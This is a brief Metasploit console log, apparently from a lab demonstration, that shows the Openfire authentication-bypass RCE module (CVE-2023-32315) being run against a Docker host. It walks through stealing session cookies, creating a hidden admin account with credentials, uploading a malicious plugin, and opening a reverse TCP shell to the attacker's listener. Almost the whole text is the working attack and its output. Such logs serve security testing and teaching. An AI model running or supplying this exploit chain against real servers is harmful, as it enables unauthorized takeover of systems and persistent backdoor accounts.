 msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > run
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node01jl2gmcva3mb1pko63qkywdwf4.node0
[*] csrf=1MVIpST84jZtiQr
[*] Adding a new admin user.
[*] Logging in with admin user "xvteseujbrkg" and password "OP0nt8MxP".
[*] Upload and execute plugin "WRJc56tZD" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 172.17.0.2
[!] Plugin "WRJc56tZD" need manually clean-up via Openfire Admin console.
[!] Admin user "xvteseujbrkg" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (172.17.0.1:4444 -> 172.17.0.2:33104) at 2024-08-15 20:15:15 +0200